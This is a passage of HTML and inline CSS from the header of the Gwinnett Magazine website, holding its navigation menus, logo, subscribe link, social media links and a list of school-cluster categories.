<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_696e7c28bd557" class="tdc-row"><div class="vc_row td_uid_20_696e7c28bd55b_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_696e7c28bd55b_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_696e7c28bd55b_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_696e7c28bd55b_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-center,
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_696e7c28bd55b_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_696e7c28bd55b_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_696e7c28bd55b_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_696e7c28bd55b_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_696e7c28bd665_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_696e7c28bd665_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696e7c28bd717_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696e7c28bd717" >
<style>

/* inline tdc_css att */

.td_uid_22_696e7c28bd717_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696e7c28bd717_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_696e7c28bebce .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696e7c28bebce"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_696e7c28bedbf_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_696e7c28bedbf" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_696e7c28bedbf_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_696e7c28bedbf_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_696e7c28bedbf_rand {
                    display: inline-block;
                }
                
                .td_uid_24_696e7c28bedbf_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_696e7c28bedbf_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_696e7c28bedbf_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_696e7c28bedbf_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_696e7c28bedbf_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_696e7c28beed4_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_696e7c28beed4_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_696e7c28bef8e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_696e7c28bef8e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_696e7c28bef8e_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_696e7c28bf06a_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_696e7c28bf06a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_696e7c28bf06a_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_696e7c28bf06a_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_696e7c28bf06a_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_696e7c28bf06a_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a,
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_696e7c28bf06a_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696e7c28bf06a_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_696e7c28bf06a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_696e7c28bf06a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696e7c28bf06a_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_696e7c28bf06a_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a:after,
				.td_uid_27_696e7c28bf06a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a:after,
				.td_uid_27_696e7c28bf06a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_696e7c28bf06a_rand .tdb-menu > li > a:after,
				.td_uid_27_696e7c28bf06a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_696e7c28bf06a class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_696e7c28bff56_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_696e7c28bff56_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_696e7c28bffe7_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_696e7c28bffe7" >
<style>

/* inline tdc_css att */

.td_uid_31_696e7c28bffe7_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_696e7c28bffe7_rand .tdb-logo-a,
                .td_uid_31_696e7c28bffe7_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-a,
                .td_uid_31_696e7c28bffe7_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_696e7c28bffe7_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_696e7c28de3d4_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_696e7c28de3d4_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_696e7c28de3d4_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_696e7c28de3d4_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_696e7c28de49b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_696e7c28de49b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_696e7c28de53e_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_696e7c28de53e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_696e7c28de53e_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_696e7c28de5c4_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_696e7c28de5c4" >
<style>

/* inline tdc_css att */

.td_uid_35_696e7c28de5c4_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_696e7c28de929 .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_696e7c28de929"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_696e7c28deac7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_696e7c28deac7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_696e7c28deb54_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_696e7c28deb54_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_696e7c28dec16_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_696e7c28dec16" >
<style>

/* inline tdc_css att */

.td_uid_39_696e7c28dec16_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_696e7c28deeaf .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_696e7c28deeaf .tdm-social-item i.td-icon-twitter,
				.td_uid_40_696e7c28deeaf .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_696e7c28deeaf .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_696e7c28deeaf .tdm-social-item i.td-icon-blogger,
				.td_uid_40_696e7c28deeaf .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_696e7c28deeaf .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_696e7c28deeaf .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_696e7c28deeaf .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_696e7c28deeaf .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_696e7c28deeaf .tdm-social-item i,
				.tds-team-member2 .td_uid_40_696e7c28deeaf.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_696e7c28deeaf .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_696e7c28deeaf.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_696e7c28deeaf .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_696e7c28deeaf .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_696e7c28deeaf .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_696e7c28deeaf .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_696e7c28deeaf"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_696e7c28df0e0" class="tdc-row stretch_row"><div class="vc_row td_uid_41_696e7c28df0e3_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_696e7c28df0e3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_696e7c28df0e3_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_696e7c28df0e3_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_696e7c28df0e0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_696e7c28df0e0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_696e7c28df0e0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_696e7c28df1cb_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_696e7c28df1cb_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_696e7c28df1cb_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_696e7c28df2b7_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_696e7c28df2b7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_696e7c28df2b7_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_696e7c28df2b7_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_696e7c28df2b7_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a,
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a,
                .td_uid_43_696e7c28df2b7_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_696e7c28df2b7_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_696e7c28df2b7_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_696e7c28df2b7_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_696e7c28df2b7_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_696e7c28df2b7_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_696e7c28df2b7_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_696e7c28df2b7_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a:after,
				.td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a:after,
				.td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_696e7c28df2b7_rand .tdb-menu > li > a:after,
				.td_uid_43_696e7c28df2b7_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_696e7c28df2b7_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_696e7c28df2b7_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_696e7c28df2b7_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_696e7c28df2b7 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/"><span class="tdb-menu-item-text">Mountain View Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/"><span class="tdb-menu-item-text">Norcross Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/"><span class="tdb-menu-item-text">North Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/"><span class="tdb-menu-item-text">Parkview Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/"><span class="tdb-menu-item-text">Peachtree Ridge Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/"><span class="tdb-menu-item-text">Private Schools</span></a></li>
